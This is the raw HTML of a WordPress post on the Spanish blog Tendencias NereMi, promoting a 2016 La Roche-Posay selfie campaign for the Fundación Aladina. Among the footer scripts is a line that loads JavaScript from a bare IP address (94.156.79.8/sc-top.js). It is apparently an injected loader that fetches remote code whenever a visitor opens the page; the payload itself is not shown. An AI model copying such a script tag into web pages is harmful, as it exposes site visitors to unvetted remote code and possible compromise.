#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a{color:#ad9551;}#main-menu.shopstar-mobile-menu-footer-color-scheme{background-color:#ffffff;}}
@media (min-width: 576px){.main-navigation ul ul a{color:#ad9551;}.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a{color:#3e3e3e;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1194 single-format-standard wp-embed-responsive wp-theme-shopstar page-title-centered page-title-no-underline  font-awesome-latest widget-title-no-underline crisp-images content-links-have-underlines shopstar-page-builders-use-theme-styles shopstar-bbpress-use-theme-styles shopstar-bookingpress-use-theme-styles shopstar-shop-no-breadcrumbs rounded-buttons uppercase-buttons rounded-corners">
<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>
<header id="masthead" class="site-header centered has-top-bar sticky include-logo" role="banner">
<div class="top-bar">
<div class="container">
<div class="padder">
<div class="left">
<ul class="social-icons">
<li><a href="mailto:%69&#110;%66&#111;&#064;%74&#101;&#110;%64&#101;%6ecia&#115;%6e%65r%65m%69&#046;co&#109;" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul>            </div>
<div class="right">
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="container">
<div class="padder">
<div class="branding  mobile-logo-with-site-title has-mobile-logo">
<a href="https://tendenciasneremi.com/" title="Tendencias NereMi" class="mobile-logo-link"><img src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" alt="Tendencias NereMi" class="mobile-logo" /></a>						<div class="title_and_tagline mobile">
<a href="https://tendenciasneremi.com/" class="title  normal">Tendencias NereMi</a>
<div class="description ">Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.</div>
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation bottom-border mobile animated-submenus" role="navigation">
<span class="menu-toggle" aria-expanded="false">
<i class="fa fa-bars"></i>
</span>
<div id="main-menu" class="container bottom-border shopstar-mobile-menu-primary-color-scheme right-aligned">
<div class="padder">
<div class="close-button"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
<div class="main-navigation-inner">
<div class="menu-menu-cabecera-container"><ul id="menu-menu-cabecera" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2439"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/">Porqué Tendencias NereMi</a>
<ul class="sub-menu">
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/">Una cuestión de confianza</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/farmafamily/">FarmaFamily</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/ya-estoy-de-vuelta/">Hola tod@s! Ya estoy de vuelta</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/apivita/">Apivita</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://tendenciasneremi.com/sorteos-tendencias-neremi/">Sorteos Tendencias NereMi</a></li>
</ul>
</li>
</ul></div>			</div>
<div class="search-slidedown">
<div class="container">
<div class="padder">
<div class="search-block">
</div>
</div>
</div>
</div>
</div>
<div class="drop-shadow"></div>
</div>
</nav><!-- #site-navigation -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<a id="site-content" name="site-content" tabindex="-1"></a>
<div class="container ">
<div class="padder">
<div id="primary" class="content-area ">
<main id="main" class="site-main" role="main">
<article id="post-1194" class="post-1194 post type-post status-publish format-standard hentry category-tendencias-neremi tag-belleza tag-para-ninos tag-shopping">
<header class="entry-header">
<h1 class="entry-title">Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil</h1>
<div class="entry-meta left-aligned">
<span class="posted-on"><span class="otb-fa otb-fa-calendar"></span> <a href="https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/" rel="bookmark"><time class="entry-date published" datetime="2016-02-15T23:51:18+00:00">febrero 15, 2016</time><time class="updated" datetime="2025-09-26T15:28:09+00:00">septiembre 26, 2025</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<h1 style="text-align: left;">Se solidario con La Roche-Posay</h1>
<p style="text-align: justify;">Hoy, os dejo una entrada muy rapidita pero con mucha ilusión y sobretodo solidaria. Con motivo del día internacional del cáncer infantil, <strong><a href="http://www.laroche-posay.es/" target="_blank" rel="noopener noreferrer">La Roche Posay</a></strong> ha creado una campaña muy significativa y súper sencilla de realizar.</p>
<p style="text-align: justify;">Por cada 50 selfies que se compartan en su web, <strong>os dejo el enlace aquí</strong>, un niño o niña de la <a href="http://aladina.org/" target="_blank" rel="noopener noreferrer">Fundación Aladina</a> recibirá un lote de productos de La Roche Posay para curar su piel sensible durante un año. No es fantástico!!!</p>
<p style="text-align: justify;">Para colaborar lo único que tenéis que hacer es entrar en la web y subir tu selfie con tu producto de La Roche Posay. Yo ya he subido el mío con mi producto estrella su desmaquillante de ojos.</p>
<h2 style="text-align: left;">La Roche-Posay</h2>
<p style="text-align: justify;">Además a quien no le gusta realizarse un Selfie y más si es por una buena causa!! Compártelo en tus redes con el hashtag <em><strong>#compartetuselfie</strong></em>, para realizar la mayor difusión posible y así más niños podrán tener durante un año ese lote de productos necesarios para el cuidado de su piel ultra sensible, por causas que la mayoría de ellos ni comprenden, Cáncer Infantil. La Roche Posay en colaboración con <a href="http://aladina.org/" target="_blank" rel="noopener noreferrer">Fundación Aladina</a></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="cat-links"><span class="otb-fa otb-fa-folder"></span> <a href="https://tendenciasneremi.com/tendencias-neremi/" rel="category tag">Tendencias</a> </span><span class="tags-links"><span class="otb-fa otb-fa-tags"></span> <a href="https://tendenciasneremi.com/tag/belleza/" rel="tag">Belleza</a>, <a href="https://tendenciasneremi.com/tag/para-ninos/" rel="tag">Para niños</a>, <a href="https://tendenciasneremi.com/tag/shopping/" rel="tag">Shopping</a> </span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<span class="screen-reader-text">Navegación de las entradas</span>
<div class="nav-links">
<div class="nav-previous"><a href="https://tendenciasneremi.com/el-bizcocho-es-una-de-las-recetas-de-reposteria-mas-tradicionales-en-la-cocinamediterranea-tendenciasneremi/" rel="prev">El Bizcocho es una de las recetas de repostería más tradicionales en la cocinamediterránea #TendenciasNereMi&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="https://tendenciasneremi.com/un-ano-mas-todopapas-loves-barcelona-una-cita-muy-especial-con-boiron-para-mamas-papas-en-marzo/" rel="next"><span class="meta-nav">&larr;</span>&nbsp;Un año más Todo Papas Loves Barcelona una cita muy especial con Boiron para #Mamas #Papas en #Marzo</a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="block-7" class="widget widget_block widget_text">
<p>Soy una enamorada de los detalles que pasan desapercibidos, que me permiten apostar por una persona real, como Tú. Descubre cómo ser tu mejor versión. Tips, tendencias, experiencias, moda y compras.</p>
</aside><aside id="shopstar_social_media_links_widget-2" class="widget widget_shopstar_social_media_links_widget"><h2 class="widget-title">Contacto</h2>
<ul class="social-icons">
<li><a href="mailto:&#105;nf&#111;%40t&#101;nden&#099;i%61%73&#110;e&#114;%65%6di&#046;c%6fm" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul></aside><aside id="block-8" class="widget widget_block widget_search"><form role="search" method="get" action="https://tendenciasneremi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside></div><!-- #secondary -->

</div><!-- .container -->
</div><!-- .padder -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widgets four hidden" style="">
<div class="container">
<div class="padder">
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="bottom-bar centered ">
<div class="container">
<div class="padder">
<div class="left">
Tendencias NereMi Copyright© 2025 
</div>
<div class="right"><ul id="menu-menu-social" class="menu"><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.instagram.com/tendenciasneremi/">Instagram</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.facebook.com/TendenciasNereMis/">Facebook</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2304"><a href="https://www.pinterest.es/tendenciasneremi/">Pinterest</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://twitter.com/TendenciaNereMi">X</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://tendenciasneremi.com/contacto/">Contacto</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://tendenciasneremi.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2002"><a rel="privacy-policy" href="https://tendenciasneremi.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://tendenciasneremi.com/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>					</div>		
</div>
<div class="clearboth"></div>
</div>
</footer><!-- #colophon -->
<div id="back-to-top" class="">
<i class="fas fa-angle-up"></i>
<div class="hover"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://94.156.79.8/sc-top.js'></script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'53c315dfac7cbbb1501bcb89bc2b68ff'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"><img width="512" height="512" src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Tendencias NereMi" decoding="async" loading="lazy" srcset="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg 512w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-300x300.jpg 300w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-150x150.jpg 150w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg 270w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg 192w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg 180w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a información del dispositivo. Dar su consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar o retirar el consentimiento puede afectar negativamente a determinadas características y funciones.</p></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
</span>
Siempre activo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario con la finalidad legítima de posibilitar la utilización de un servicio específico solicitado explícitamente por el suscriptor o usuario, o con la única finalidad de realizar la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estadísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utilice exclusivamente con fines estadísticos.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceptar</button>
<button class="cmplz-btn cmplz-deny">Denegar</button>
<button class="cmplz-btn cmplz-view-preferences">Preferencias</button>
<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar el consentimiento</button>
</div>					<script>
let customifyTriggerFontsLoadedEvents = function() {
// Trigger the 'wf-active' event, just like Web Font Loader would do.
window.dispatchEvent(new Event('wf-active'));
// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
document.getElementsByTagName('html')[0].classList.add('wf-active');
}
// Try to use the modern FontFaceSet browser APIs.
if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
} else {
// Fallback to just waiting a little bit and then triggering the events for older browsers.
window.addEventListener('load', function() {
setTimeout( customifyTriggerFontsLoadedEvents, 300 );
});
}
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/navigation.js?ver=20120206" id="shopstar-navigation-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.2.54" id="shopstar-caroufredsel-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.touchSwipe.min.js?ver=10.2.54" id="shopstar-touchswipe-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fittext.min.js?ver=10.2.54" id="shopstar-fittext-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitbutton.min.js?ver=10.2.54" id="shopstar-fitbutton-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitvids.min.js?ver=10.2.54" id="shopstar-fitvids-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.otb-waypoints.min.js?ver=10.2.54" id="shopstar-otb-waypoints-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/otb-sticky.min.js?ver=10.2.54" id="shopstar-otb-waypoints-sticky-js"></script>
<script type="text/javascript" id="shopstar-custom-js-extra">
/* <![CDATA[ */
var shopstar = {"site_url":"https://tendenciasneremi.com","layoutMode":"shopstar-layout-mode-multi-page","layoutHighlightFirstMenuItem":"","sliderTransitionSpeed":"450","sliderPauseOnHover":"","sliderTransitionEffect":"uncover-fade","sliderAutoscroll":"0","sliderSpeed":"2500","masonryGridHorizontalOrder":"1","fontAwesomeCode":"fa","fontAwesomeIconPrefix":"","smartSlider":"1","sliderParagraphMargin":"0.5","sliderButtonMargin":"0.3","headerImageParagraphMargin":"0.5","headerImageButtonMargin":"0.3","slider_heading_max_font_size":"45","slider_heading_min_font_size":"17","slider_heading_font_size_compression":"2","slider_text_max_font_size":"30","slider_text_min_font_size":"13","slider_text_font_size_compression":"2.5","header_image_heading_max_font_size":"50","header_image_heading_min_font_size":"17","header_image_heading_font_size_compression":"2","header_image_text_max_font_size":"30","header_image_text_min_font_size":"13","header_image_text_font_size_compression":"2.5"};
//# sourceURL=shopstar-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.2.54" id="shopstar-custom-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/skip-link-focus-fix.js?ver=10.2.54" id="shopstar-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tendenciasneremi.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
